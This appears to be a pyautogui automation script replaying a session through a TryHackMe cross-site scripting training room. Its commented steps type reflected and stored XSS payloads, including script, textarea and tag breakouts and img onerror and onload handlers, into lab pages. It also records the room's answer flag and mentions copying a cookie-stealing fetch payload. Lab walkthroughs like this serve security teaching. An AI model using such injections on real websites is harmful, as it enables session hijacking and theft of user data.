
# Scroll through the Level 1 instructions and highlight the paragraph introducing the payload.
pyautogui.scroll(-8, 215, 235)

pyautogui.moveTo(243, 235); pyautogui.dragTo(479, 234)
pyautogui.scroll(-3, 180, 240)
pyautogui.moveTo(53, 220); pyautogui.dragTo(639, 215)
# Copy the <script>alert('THM');</script> code block to the clipboard.
pyautogui.moveTo(263, 241); pyautogui.dragTo(42, 238)
pyautogui.rightClick(114, 249)

pyautogui.click(119, 251)

pyautogui.click(445, 246)

pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('alt', 'Tab')

# Submit <script>alert('THM');</script> on Level 1, dismiss the THM alert, and go to Level 2.
pyautogui.click(623, 125)
pyautogui.click(364, 183)

pyautogui.click(375, 212)
pyautogui.click(368, 205)

pyautogui.click(436, 102)

pyautogui.click(348, 295)

pyautogui.click(396, 187)

# Submit the <script>alert('THM');</script> payload as the Level 2 name.
pyautogui.press('Up')
pyautogui.press('Return')

pyautogui.click(369, 207)
pyautogui.click(435, 239)

# Inspect the echoed payload to see it sitting inside an input's value attribute.
pyautogui.moveTo(334, 258); pyautogui.dragTo(457, 254)

pyautogui.rightClick(420, 244)

pyautogui.click(456, 468)

pyautogui.click(707, 154)

pyautogui.click(707, 154)
pyautogui.tripleClick(390, 236)

pyautogui.click(364, 250)

# Change the recalled alert('xss') entry to alert('THM') and submit it on Level 2.
pyautogui.tripleClick(362, 238)

pyautogui.click(361, 182)
pyautogui.click(366, 254)
pyautogui.doubleClick(329, 182)

pyautogui.write('THM')

pyautogui.click(355, 204)
pyautogui.moveTo(393, 238); pyautogui.dragTo(296, 236)
# Submit the script payload prefixed with </input> and inspect where it lands.
pyautogui.click(376, 185)

pyautogui.click(377, 223)
pyautogui.click(395, 242)

pyautogui.click(301, 182)
pyautogui.write('">')
pyautogui.write('nput>')

pyautogui.press('Return')

pyautogui.rightClick(352, 239)

pyautogui.click(371, 468)

# Close DevTools and paste the THM script payload into the Name field.
pyautogui.click(707, 154)

pyautogui.click(303, 183)
pyautogui.tripleClick(328, 238)

pyautogui.click(298, 183)

pyautogui.hotkey('ctrl', 'v')

# Prefix the payload with "> and submit it, dismiss the THM alert, then go to Level 3.
pyautogui.moveTo(333, 183); pyautogui.dragTo(265, 184)
pyautogui.click(304, 184)

pyautogui.write('"')

pyautogui.write('>')
pyautogui.press('BackSpace')

pyautogui.write('>')

pyautogui.click(346, 202)

pyautogui.click(449, 102)
pyautogui.moveTo(465, 233); pyautogui.dragTo(436, 236)

pyautogui.click(388, 304)

# Submit the THM script payload on Level 3 and inspect the textarea holding its output.
pyautogui.click(340, 182)

pyautogui.click(397, 222)
pyautogui.click(357, 211)

pyautogui.moveTo(441, 251); pyautogui.dragTo(459, 303)
pyautogui.rightClick(353, 261)

pyautogui.click(380, 467)

pyautogui.click(708, 154)

# Submit </textarea><script>alert('THM');</script>, dismiss the alert, and go to Level 4.
pyautogui.click(342, 181)
pyautogui.click(399, 208)

pyautogui.write('</t')
pyautogui.write('extarea')

pyautogui.write('>')
pyautogui.press('Return')

pyautogui.click(442, 100)

pyautogui.click(361, 310)

# Submit <script>alert('THM');</script> on Level 4 and inspect the stray '; text it leaves.
pyautogui.click(344, 186)
pyautogui.click(378, 206)

pyautogui.press('Return')

pyautogui.moveTo(82, 267); pyautogui.dragTo(123, 267)

pyautogui.rightClick(110, 265)
pyautogui.click(137, 346)

# Enlarge the page above DevTools and expand the content block around the stray text.
pyautogui.moveTo(701, 142); pyautogui.dragTo(702, 268)
pyautogui.scroll(-2, 186, 191)
pyautogui.doubleClick(107, 170)
pyautogui.rightClick(108, 169)

pyautogui.press('Escape')
pyautogui.scroll(-1, 171, 396)

pyautogui.click(111, 403)
pyautogui.scroll(-1, 158, 399)

# Test Level 4 with the name hello, then with the alert('xss') payload.
pyautogui.click(370, 84)

pyautogui.write('hello')
pyautogui.click(353, 106)

pyautogui.scroll(2, 387, 200)
pyautogui.click(355, 139)

pyautogui.click(390, 209)
pyautogui.click(378, 156)

pyautogui.scroll(-3, 448, 166)
pyautogui.scroll(1, 423, 137)
# Resubmit the THM script, inspect the stray text, and expand the <script> node below the form.
pyautogui.click(386, 91)

pyautogui.click(355, 109)
pyautogui.scroll(-2, 173, 171)

pyautogui.rightClick(111, 176)
pyautogui.click(146, 261)

pyautogui.press('Right')
pyautogui.press('Down')
pyautogui.press('Down')

pyautogui.press('Down')
pyautogui.press('Down')

pyautogui.press('Right')
pyautogui.scroll(-1, 245, 410)

pyautogui.scroll(-1, 244, 412)

# Submit hello as the Level 4 name.
pyautogui.click(360, 86)

pyautogui.write('hello')

pyautogui.click(357, 107)
pyautogui.scroll(-5, 215, 369)

pyautogui.scroll(-2, 210, 364)
pyautogui.scroll(-1, 383, 191)

# Inspect the greeting and select the script assigning innerHTML='hello'.
pyautogui.rightClick(386, 186)
pyautogui.click(426, 382)

pyautogui.click(191, 430)

pyautogui.click(313, 136)
# Turn the recalled script payload into ';alert('THM'); and submit it on Level 4.
pyautogui.press('Down')
pyautogui.press('Return')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.write("'")

pyautogui.write(';')

pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.click(352, 154)
pyautogui.scroll(-5, 234, 379)

pyautogui.scroll(-2, 268, 143)

# Inspect the Level 4 'Hello,' heading element in DevTools.
pyautogui.rightClick(377, 139)
pyautogui.press('Escape')

pyautogui.rightClick(372, 142)
pyautogui.rightClick(371, 143)

pyautogui.click(408, 338)

# Expand the following script to reveal innerHTML='';alert('THM');' with a dangling quote.
pyautogui.click(132, 383)
pyautogui.scroll(-2, 211, 361)

pyautogui.click(124, 358)
pyautogui.click(119, 360)

pyautogui.click(220, 388)

pyautogui.click(335, 86)

# Edit the Level 4 name payload to ';</script><script>alert('THM'); and submit it.
pyautogui.click(376, 109)

pyautogui.click(306, 85)

pyautogui.write('/')
pyautogui.write(';')

pyautogui.write('<script')

pyautogui.write('>')

pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.tripleClick(340, 84)
pyautogui.hotkey('ctrl', 'c')

pyautogui.click(366, 109)

# Inspect the Level 4 'Hello,' heading again in DevTools.
pyautogui.scroll(-2, 280, 399)
pyautogui.scroll(-3, 427, 205)

pyautogui.rightClick(368, 91)
pyautogui.click(421, 296)

pyautogui.scroll(2, 380, 103)
# Submit the name </script><script>alert('THM');</script>// so the THM alert pops up.
pyautogui.click(383, 86)
pyautogui.press('Down')
pyautogui.press('Return')

pyautogui.tripleClick(413, 85)
pyautogui.hotkey('ctrl', 'v')

pyautogui.write('</scrip')

pyautogui.write('t>/')

pyautogui.click(366, 107)

# Dismiss the THM alert and open DevTools on the Level 4 page.
pyautogui.click(453, 98)

pyautogui.scroll(-2, 181, 420)
pyautogui.rightClick(113, 170)

pyautogui.click(151, 365)

# Examine the injected alert script inside div#content, then proceed to Level 5.
pyautogui.click(111, 384)
pyautogui.scroll(-1, 335, 378)

pyautogui.click(237, 362)
pyautogui.click(146, 377)

pyautogui.scroll(-2, 365, 159)
pyautogui.click(362, 120)

# Submit the saved <script>alert('THM');</script> payload on Level 5.
pyautogui.scroll(-1, 211, 150)

pyautogui.click(324, 134)

pyautogui.click(359, 155)
pyautogui.click(358, 155)
pyautogui.scroll(-1, 461, 182)

# Inspect the Level 5 greeting and expand the form markup down to the name input.
pyautogui.rightClick(339, 144)

pyautogui.click(401, 387)

pyautogui.click(120, 355)

pyautogui.click(131, 370)

pyautogui.scroll(-2, 138, 381)

pyautogui.click(140, 318)
pyautogui.click(143, 301)

pyautogui.click(140, 302)

pyautogui.scroll(-3, 180, 326)

# Expand the Level 5 script block and review its source text.
pyautogui.click(109, 347)
pyautogui.click(328, 363)

pyautogui.scroll(1, 311, 364)
pyautogui.scroll(-7, 367, 373)

pyautogui.scroll(-2, 369, 370)

pyautogui.scroll(10, 266, 367)

pyautogui.scroll(3, 258, 364)

# Submit the saved alert('xss') name on Level 5.
pyautogui.click(336, 182)

pyautogui.click(362, 221)
pyautogui.click(364, 212)

# Resubmit the script alert payload and inspect the heading reading Hello, <>alert('THM');.
pyautogui.click(366, 181)
pyautogui.click(381, 205)

pyautogui.click(365, 205)

pyautogui.rightClick(371, 234)
pyautogui.click(409, 431)

pyautogui.scroll(-2, 410, 212)

# Read the room notes in Chrome, expanding Task 8 Practical Example (Blind XSS), then return.
pyautogui.click(62, 2)

pyautogui.hotkey('alt', 'Tab')

pyautogui.scroll(-20, 168, 234)

pyautogui.scroll(-20, 175, 240)

pyautogui.scroll(-10, 187, 297)

pyautogui.scroll(1, 238, 254)
pyautogui.click(237, 259)

pyautogui.scroll(-3, 347, 267)
pyautogui.scroll(2, 348, 271)

pyautogui.hotkey('alt', 'Tab')

# Back on Level 5, examine the Hello, <>alert('THM'); heading in the Elements panel.
pyautogui.click(225, 10)

pyautogui.click(345, 87)

pyautogui.click(224, 211)

pyautogui.click(308, 390)

pyautogui.doubleClick(259, 387)

pyautogui.click(320, 391)

pyautogui.click(314, 89)

# Begin a Level 5 name payload with </h2><img to break out of the heading.
pyautogui.write('</')

pyautogui.write('h2>')

pyautogui.write(',img')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('<img src')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.hotkey('ctrl', 't')
# Search the web for 'can I execute alert using an img tag'.
pyautogui.write('img tag')

pyautogui.write(' use ')

pyautogui.write('scr')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.write('use im')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('c')

pyautogui.write('an I ex')

pyautogui.write('ecute')

pyautogui.write(' alert using ')

pyautogui.write('an im')

pyautogui.write('g tag')
pyautogui.press('Return')

# Read the Stack Overflow answer suggesting a jQuery UI dialog for images in alerts, then return to the results.
pyautogui.click(311, 289)
pyautogui.scroll(-1, 311, 291)
pyautogui.scroll(-3, 234, 326)

pyautogui.click(11, 29)

# Read the answers and onload code example on 'How to alert() an img's URL?', then return to Brave results.
pyautogui.scroll(-2, 72, 248)
pyautogui.click(161, 262)

pyautogui.scroll(-4, 218, 265)

pyautogui.scroll(-2, 271, 253)

pyautogui.scroll(-2, 267, 252)

pyautogui.scroll(-2, 267, 252)

pyautogui.scroll(-3, 325, 239)

pyautogui.scroll(-3, 361, 271)

pyautogui.moveTo(280, 271); pyautogui.dragTo(337, 271)
pyautogui.click(318, 278)
pyautogui.scroll(-4, 297, 285)

pyautogui.click(10, 29)
pyautogui.scroll(-3, 54, 299)

# Expand Brave's AI answer, copy its img onclick alert example, and return to the TryHackMe lab.
pyautogui.scroll(8, 217, 61)

pyautogui.click(247, 224)

pyautogui.moveTo(163, 229); pyautogui.dragTo(328, 214)

pyautogui.click(278, 217)

pyautogui.click(182, 9)
# Replace '<img' in the name field with the copied onclick payload and submit it.
pyautogui.moveTo(347, 85); pyautogui.dragTo(324, 87)

pyautogui.hotkey('ctrl', 'v')
pyautogui.press('BackSpace')

pyautogui.write('//')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')

pyautogui.click(368, 107)

# Click the injected image twice, dismissing the 'Image clicked!' alert each time.
pyautogui.scroll(-3, 364, 115)
pyautogui.click(345, 124)

pyautogui.click(445, 101)

pyautogui.click(342, 123)
pyautogui.click(443, 98)

# Paste the img onclick payload into the name field again and resubmit it.
pyautogui.scroll(1, 374, 108)
pyautogui.click(371, 84)

pyautogui.hotkey('ctrl', 'v')

pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')

pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')

pyautogui.write('</h2>')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.click(357, 106)

pyautogui.click(355, 232)

# Dismiss the alert and refill the name field with the img onclick payload.
pyautogui.click(445, 99)
pyautogui.scroll(-3, 466, 128)

pyautogui.scroll(2, 342, 135)
pyautogui.click(345, 134)

pyautogui.click(370, 158)

pyautogui.tripleClick(365, 135)
pyautogui.hotkey('ctrl', 'v')

# Change onclick to onload, submit the payload, and return to the Brave search results.
pyautogui.tripleClick(302, 134)
pyautogui.click(406, 134)

pyautogui.moveTo(407, 134); pyautogui.dragTo(406, 134)

pyautogui.write('load')
pyautogui.click(365, 159)

pyautogui.click(362, 137)

pyautogui.click(287, 9)

# Search Brave for 'onload in img', open W3Schools' onload attribute page, then return to Level 5.
pyautogui.moveTo(265, 59); pyautogui.dragTo(98, 60)

pyautogui.write('on')

pyautogui.write('load ')

pyautogui.write('in img')

pyautogui.press('Down')
pyautogui.press('Return')

pyautogui.scroll(-3, 268, 244)

pyautogui.click(220, 151)
pyautogui.scroll(-1, 239, 165)
pyautogui.click(174, 13)

# Start typing an <img onload alert('THM') payload into the Level 5 name field.
pyautogui.click(362, 134)

pyautogui.write('<img')

pyautogui.write(' onload=')

pyautogui.write("lert'")

pyautogui.write('THM')

pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')

# Replace it with the payload copied from chat, submit, and dismiss the THM alert.
pyautogui.doubleClick(861, 200)
pyautogui.tripleClick(860, 200)
pyautogui.hotkey('ctrl', 'c')

pyautogui.doubleClick(378, 135)

pyautogui.hotkey('ctrl', 'a')
pyautogui.hotkey('ctrl', 'v')
pyautogui.click(362, 160)

pyautogui.click(444, 95)
pyautogui.click(362, 185)

# Inspect the cat image's img element markup in the developer tools.
pyautogui.rightClick(337, 209)

pyautogui.click(355, 321)

pyautogui.click(337, 393)

# Append an onerror alert('THM') payload after cat.jpg in the image path field and select it all.
pyautogui.click(403, 92)

pyautogui.write('" onerror=\'al')

pyautogui.write("ert('THM') />")

pyautogui.press('BackSpace')
pyautogui.write('"')

pyautogui.press('Right')

pyautogui.write('">')

pyautogui.hotkey('ctrl', 'a')

# Submit the onerror payload and inspect the resulting cat img markup.
pyautogui.click(357, 107)

pyautogui.scroll(-5, 357, 110)

pyautogui.rightClick(340, 188)
pyautogui.click(359, 300)

pyautogui.scroll(2, 361, 107)
pyautogui.scroll(2, 362, 108)

# Paste the onerror payload over the image path, trim its end, and resubmit.
pyautogui.click(390, 86)

pyautogui.tripleClick(382, 86)

pyautogui.hotkey('ctrl', 'v')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.click(268, 89)

pyautogui.click(352, 109)

# Paste the onerror payload again, change cat.jpg to ca123t.jpg, and submit it.
pyautogui.click(382, 180)
pyautogui.moveTo(381, 181); pyautogui.dragTo(290, 180)

pyautogui.press('BackSpace')
pyautogui.write('/test')
pyautogui.tripleClick(326, 178)
pyautogui.write('/images/cat.jpg" onerror="alert(\'THM\')" /> //')
pyautogui.scroll(-1, 325, 178)
pyautogui.tripleClick(326, 134)
pyautogui.click(324, 135)

pyautogui.write('123')

pyautogui.click(369, 156)

# Dismiss the THM alert and copy the revealed flag THM{XSS_MASTER}.
pyautogui.click(437, 107)

pyautogui.scroll(-4, 433, 115)
pyautogui.moveTo(413, 143); pyautogui.dragTo(307, 142)
pyautogui.rightClick(332, 145)

pyautogui.click(379, 152)

# Switch between the Intro to Cross-site Scripting room and the XSS Examples lab, then Alt+Tab.
pyautogui.click(99, 10)

pyautogui.click(158, 8)

pyautogui.hotkey('alt', 'Tab')

# Return to the TryHackMe room and expand Task 7, Perfecting your payload.
pyautogui.click(336, 137)

pyautogui.scroll(-12, 331, 173)
pyautogui.scroll(-15, 329, 178)

pyautogui.scroll(-5, 325, 185)

pyautogui.scroll(14, 335, 239)
pyautogui.scroll(20, 335, 239)

pyautogui.scroll(7, 328, 236)

pyautogui.click(302, 146)
# Paste THM{XSS_MASTER} into the level six flag answer and check it.
pyautogui.scroll(-15, 302, 311)

pyautogui.scroll(-20, 302, 297)

pyautogui.scroll(-10, 300, 298)

pyautogui.click(163, 158)

pyautogui.hotkey('ctrl', 'v')
pyautogui.click(532, 167)


# Expand Task 8 (Blind XSS) and highlight its opening line and the terminate-machine instruction.
pyautogui.click(257, 239)

pyautogui.scroll(-1, 256, 239)

pyautogui.moveTo(51, 173); pyautogui.dragTo(460, 180)

pyautogui.moveTo(80, 198); pyautogui.dragTo(425, 198)

# Close the extra tab and terminate the previous XSS target machine.
pyautogui.click(231, 9)
pyautogui.click(53, 13)

pyautogui.scroll(-2, 225, 444)

pyautogui.click(212, 335)
pyautogui.click(435, 321)

# Start the AttackBox and the Task 8 Blind XSS target machine.
pyautogui.scroll(5, 206, 213)
pyautogui.click(160, 262)

pyautogui.scroll(-7, 310, 254)
pyautogui.click(480, 309)

pyautogui.click(515, 189)

pyautogui.click(249, 264)

pyautogui.click(281, 237)

pyautogui.moveTo(406, 175); pyautogui.dragTo(485, 177)

pyautogui.click(151, 192)
pyautogui.moveTo(178, 197); pyautogui.dragTo(279, 199)

pyautogui.click(454, 193)
pyautogui.moveTo(236, 199); pyautogui.dragTo(396, 201)

pyautogui.click(411, 204)

pyautogui.moveTo(80, 201)
pyautogui.mouseDown()
pyautogui.moveTo(406, 201)
pyautogui.moveTo(477, 224)
pyautogui.moveTo(662, 236)
pyautogui.moveTo(684, 225)
pyautogui.mouseUp()

pyautogui.moveTo(286, 248); pyautogui.dragTo(357, 248)
pyautogui.scroll(-4, 344, 261)

pyautogui.moveTo(28, 163); pyautogui.dragTo(628, 166)

pyautogui.click(164, 193)
pyautogui.moveTo(208, 189); pyautogui.dragTo(120, 189)
pyautogui.scroll(-3, 203, 197)

pyautogui.scroll(4, 203, 198)
pyautogui.moveTo(124, 235); pyautogui.dragTo(622, 237)
pyautogui.scroll(-2, 307, 216)
pyautogui.moveTo(24, 204); pyautogui.dragTo(285, 219)
pyautogui.moveTo(424, 216); pyautogui.dragTo(650, 213)
pyautogui.moveTo(29, 230); pyautogui.dragTo(508, 234)

pyautogui.click(541, 234)

pyautogui.moveTo(448, 232)
pyautogui.mouseDown()
pyautogui.moveTo(556, 243)
pyautogui.moveTo(666, 232)
pyautogui.mouseUp()

pyautogui.moveTo(36, 252); pyautogui.dragTo(583, 259)
pyautogui.scroll(-4, 313, 248)

pyautogui.moveTo(40, 102)
pyautogui.mouseDown()
pyautogui.moveTo(380, 131)
pyautogui.moveTo(535, 132)
pyautogui.mouseUp()

pyautogui.click(359, 136)

pyautogui.moveTo(204, 126); pyautogui.dragTo(543, 128)
pyautogui.scroll(-5, 543, 127)

pyautogui.scroll(-3, 180, 169)

pyautogui.moveTo(31, 143)
pyautogui.mouseDown()
pyautogui.moveTo(180, 148)
pyautogui.moveTo(274, 165)
pyautogui.moveTo(344, 148)
pyautogui.moveTo(577, 154)
pyautogui.mouseUp()

pyautogui.scroll(-1, 415, 169)
pyautogui.moveTo(101, 119); pyautogui.dragTo(202, 120)
pyautogui.moveTo(113, 201); pyautogui.dragTo(480, 201)
pyautogui.scroll(-5, 477, 210)

pyautogui.scroll(-3, 211, 175)

pyautogui.scroll(-9, 205, 171)

pyautogui.scroll(-7, 206, 173)

pyautogui.scroll(6, 208, 177)
pyautogui.scroll(8, 208, 178)

pyautogui.scroll(5, 247, 224)

pyautogui.scroll(-2, 239, 220)

pyautogui.scroll(-7, 287, 220)

pyautogui.moveTo(224, 280); pyautogui.dragTo(259, 337)

pyautogui.scroll(-4, 256, 289)
pyautogui.scroll(-1, 245, 269)

pyautogui.scroll(3, 244, 269)
pyautogui.click(305, 234)

pyautogui.scroll(1, 289, 235)

pyautogui.scroll(-3, 191, 243)

pyautogui.moveTo(157, 264)
pyautogui.mouseDown()
pyautogui.moveTo(306, 283)
pyautogui.moveTo(420, 283)
pyautogui.mouseUp()
pyautogui.scroll(-3, 420, 283)

pyautogui.click(131, 228)
pyautogui.moveTo(520, 227); pyautogui.dragTo(628, 243)

pyautogui.scroll(-2, 127, 194)

pyautogui.moveTo(41, 196); pyautogui.dragTo(197, 190)
pyautogui.scroll(-2, 196, 190)

pyautogui.scroll(-4, 197, 190)

pyautogui.scroll(-2, 197, 190)

pyautogui.moveTo(310, 122); pyautogui.dragTo(542, 134)
pyautogui.moveTo(249, 149)
pyautogui.mouseDown()
pyautogui.moveTo(349, 148)
pyautogui.moveTo(471, 163)
pyautogui.mouseUp()

pyautogui.click(503, 167)

pyautogui.moveTo(78, 196); pyautogui.dragTo(187, 218)

pyautogui.click(312, 13)
# Draw a freehand box labelled Att on empty canvas, with an arrow rising from its top.
pyautogui.scroll(-5, 267, 284)

pyautogui.scroll(-3, 273, 218)

pyautogui.moveTo(180, 315)
pyautogui.mouseDown()
pyautogui.moveTo(221, 312)
pyautogui.moveTo(182, 314)
pyautogui.moveTo(261, 394)
pyautogui.moveTo(256, 312)
pyautogui.moveTo(206, 310)
pyautogui.mouseUp()
pyautogui.moveTo(200, 369)
pyautogui.mouseDown()
pyautogui.moveTo(232, 334)
pyautogui.moveTo(263, 349)
pyautogui.mouseUp()

pyautogui.moveTo(217, 312); pyautogui.dragTo(218, 311)

pyautogui.moveTo(219, 310)
pyautogui.mouseDown()
pyautogui.moveTo(229, 211)
pyautogui.moveTo(228, 235)
pyautogui.mouseUp()

# Sketch ST and Script labels with arrows and underlines, plus a ticked 'NC us' note.
pyautogui.moveTo(274, 319); pyautogui.dragTo(328, 289)

pyautogui.moveTo(208, 167)
pyautogui.mouseDown()
pyautogui.moveTo(191, 196)
pyautogui.moveTo(248, 169)
pyautogui.moveTo(238, 191)
pyautogui.moveTo(342, 173)
pyautogui.moveTo(338, 183)
pyautogui.mouseUp()

pyautogui.moveTo(393, 162)
pyautogui.mouseDown()
pyautogui.moveTo(381, 188)
pyautogui.moveTo(418, 186)
pyautogui.moveTo(450, 170)
pyautogui.moveTo(464, 187)
pyautogui.mouseUp()
pyautogui.moveTo(458, 170)
pyautogui.mouseDown()
pyautogui.moveTo(476, 151)
pyautogui.moveTo(482, 218)
pyautogui.mouseUp()
pyautogui.moveTo(481, 185)
pyautogui.mouseDown()
pyautogui.moveTo(479, 173)
pyautogui.moveTo(502, 184)
pyautogui.mouseUp()
pyautogui.moveTo(497, 171)
pyautogui.mouseDown()
pyautogui.moveTo(591, 167)
pyautogui.moveTo(585, 176)
pyautogui.moveTo(637, 146)
pyautogui.moveTo(656, 169)
pyautogui.mouseUp()

pyautogui.moveTo(655, 125); pyautogui.dragTo(691, 85)

pyautogui.moveTo(397, 210); pyautogui.dragTo(512, 192)
pyautogui.moveTo(461, 205)
pyautogui.mouseDown()
pyautogui.moveTo(461, 238)
pyautogui.moveTo(563, 251)
pyautogui.moveTo(554, 269)
pyautogui.mouseUp()

pyautogui.moveTo(685, 150)
pyautogui.mouseDown()
pyautogui.moveTo(697, 168)
pyautogui.moveTo(713, 153)
pyautogui.moveTo(711, 170)
pyautogui.mouseUp()
pyautogui.moveTo(627, 188); pyautogui.dragTo(708, 179)

# Erase a misspelled word and rewrite it as Cookie, with an arrow down to Flag.
pyautogui.moveTo(611, 235)
pyautogui.mouseDown()
pyautogui.moveTo(600, 248)
pyautogui.moveTo(622, 259)
pyautogui.moveTo(656, 230)
pyautogui.moveTo(702, 230)
pyautogui.mouseUp()

pyautogui.click(461, 60)
pyautogui.moveTo(599, 256)
pyautogui.mouseDown()
pyautogui.moveTo(675, 221)
pyautogui.moveTo(696, 225)
pyautogui.mouseUp()
pyautogui.click(402, 61)
pyautogui.moveTo(595, 231)
pyautogui.mouseDown()
pyautogui.moveTo(608, 271)
pyautogui.moveTo(632, 268)
pyautogui.moveTo(656, 232)
pyautogui.moveTo(675, 271)
pyautogui.moveTo(696, 272)
pyautogui.mouseUp()
pyautogui.moveTo(643, 289)
pyautogui.mouseDown()
pyautogui.moveTo(638, 352)
pyautogui.moveTo(614, 395)
pyautogui.mouseUp()
pyautogui.moveTo(622, 346)
pyautogui.mouseDown()
pyautogui.moveTo(653, 390)
pyautogui.moveTo(644, 459)
pyautogui.moveTo(694, 383)
pyautogui.mouseUp()

# Return to the XSS room and scroll up through the netcat and textarea-escape instructions.
pyautogui.click(135, 15)
pyautogui.scroll(15, 255, 159)

pyautogui.scroll(20, 254, 160)

pyautogui.scroll(5, 210, 125)
pyautogui.hotkey('alt', 'Tab')

# Reload the AttackBox session, close its old terminal, and give Task 8's instructions full width.
pyautogui.click(415, 122)

pyautogui.click(38, 29)

pyautogui.click(403, 88)
pyautogui.hotkey('ctrl', 'shift', 'Tab')

pyautogui.click(401, 481)

# Copy Task 8's Acme IT Support link and load it in the AttackBox's Firefox.
pyautogui.moveTo(515, 361); pyautogui.dragTo(122, 349)
pyautogui.hotkey('ctrl', 'Tab')

pyautogui.hotkey('ctrl', 'v')
pyautogui.press('Return')

pyautogui.click(108, 12)

# Maximize the AttackBox's Firefox so the Acme IT Support home page fills the desktop.
pyautogui.click(151, 11)

pyautogui.click(354, 87)

pyautogui.scroll(-3, 225, 193)

# Navigate Acme IT Support through Customers and Contact to the Customer Login page.
pyautogui.click(307, 161)
pyautogui.click(253, 160)

pyautogui.click(317, 166)

pyautogui.scroll(10, 792, 198)
pyautogui.scroll(15, 791, 198)

pyautogui.scroll(15, 793, 201)

pyautogui.scroll(-10, 911, 194)
pyautogui.scroll(-5, 912, 197)

pyautogui.click(881, 272)

pyautogui.scroll(-2, 427, 297)
# Attempt a login with username test and a test password, then decline saving it.
pyautogui.click(335, 344)
pyautogui.write('test')
pyautogui.click(275, 398)
pyautogui.write('test')

pyautogui.write('123')
pyautogui.click(434, 432)

pyautogui.click(403, 262)

# Sign up a customer account with username test, a test email and password.
pyautogui.scroll(-2, 392, 345)

pyautogui.click(421, 191)
pyautogui.scroll(-3, 334, 304)

pyautogui.click(319, 255)
pyautogui.write('test')

pyautogui.press('Tab')
pyautogui.write('test@test.com')

pyautogui.click(277, 349)
pyautogui.write('te')

pyautogui.click(277, 398)
pyautogui.write('t')

pyautogui.write('3')
pyautogui.press('Return')

pyautogui.click(406, 266)

# Open the empty Support Tickets page and start a new ticket.
pyautogui.click(268, 302)
pyautogui.scroll(-1, 293, 276)
pyautogui.click(527, 386)

# Enter subject test and contents </textarea><script>alert('xss')</script><textarea> in the new ticket.
pyautogui.click(251, 251)
pyautogui.write('est')
pyautogui.press('Tab')

pyautogui.write('xtare')

pyautogui.write('a>')

pyautogui.write('rip')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.press('BackSpace')

pyautogui.write("'xss")

pyautogui.write("')</")

pyautogui.write('script>')

pyautogui.write('</')
pyautogui.press('BackSpace')
pyautogui.write('textar')

pyautogui.write('ea>')
pyautogui.press('Return')

# Check the payload's script and textarea tags, then submit the ticket.
pyautogui.doubleClick(235, 294)

pyautogui.click(307, 295)

pyautogui.moveTo(165, 295); pyautogui.dragTo(211, 295)

pyautogui.moveTo(331, 295); pyautogui.dragTo(369, 295)

pyautogui.click(387, 369)
pyautogui.click(529, 458)

# Zoom the page to 90%, open ticket 8 and dismiss the xss alert it triggers.
pyautogui.scroll(-2, 323, 363)
pyautogui.hotkey('ctrl', '-')

pyautogui.click(182, 441)

pyautogui.click(511, 331)
pyautogui.scroll(-2, 324, 328)

pyautogui.click(69, 11)

# Switch back to the Intro to Cross-site Scripting room window and scroll through Task 8.
pyautogui.click(166, 7)

pyautogui.hotkey('alt', 'Tab')

pyautogui.click(699, 127)
pyautogui.scroll(-10, 324, 190)

pyautogui.scroll(-4, 216, 173)
pyautogui.scroll(8, 230, 225)
# Highlight the alert('THM') payload paragraph and the sentence about the alert box.
pyautogui.moveTo(58, 186); pyautogui.dragTo(320, 253)

pyautogui.scroll(-2, 409, 255)
pyautogui.scroll(12, 158, 129)

pyautogui.scroll(-2, 158, 129)
pyautogui.scroll(9, 158, 129)
pyautogui.scroll(-18, 159, 139)

pyautogui.scroll(-3, 159, 139)
pyautogui.click(391, 182)

pyautogui.moveTo(109, 190); pyautogui.dragTo(355, 190)

pyautogui.scroll(-4, 382, 195)

# Highlight the lesson's sentences on extracting cookies, hijacking login sessions and exfiltrating the cookie.
pyautogui.moveTo(71, 112); pyautogui.dragTo(509, 113)

pyautogui.click(571, 111)

pyautogui.moveTo(549, 111); pyautogui.dragTo(593, 110)

pyautogui.click(615, 113)
pyautogui.moveTo(587, 112); pyautogui.dragTo(675, 117)
pyautogui.moveTo(122, 139); pyautogui.dragTo(361, 140)

pyautogui.moveTo(380, 138); pyautogui.dragTo(662, 133)

pyautogui.moveTo(145, 163); pyautogui.dragTo(393, 166)

# Scroll down and highlight the example Netcat listener command and its output.
pyautogui.scroll(-3, 378, 173)

pyautogui.scroll(-3, 249, 201)
pyautogui.moveTo(166, 163)
pyautogui.mouseDown()
pyautogui.moveTo(274, 157)
pyautogui.moveTo(418, 175)
pyautogui.mouseUp()

pyautogui.scroll(3, 292, 154)

pyautogui.scroll(-1, 360, 243)
pyautogui.click(303, 255)

pyautogui.scroll(-3, 304, 251)

pyautogui.click(260, 222)

# Copy the cookie-stealing fetch payload and post it in the stream chat.
pyautogui.moveTo(113, 245)
pyautogui.mouseDown()
pyautogui.moveTo(46, 234)
pyautogui.moveTo(33, 219)
pyautogui.mouseUp()
pyautogui.rightClick(79, 223)
pyautogui.press('Escape')
pyautogui.rightClick(73, 225)

pyautogui.click(96, 238)
pyautogui.click(792, 297)

pyautogui.press('Return')

# Scroll further down the lesson and bring up the xsshunter-express repository tab.
pyautogui.click(292, 240)

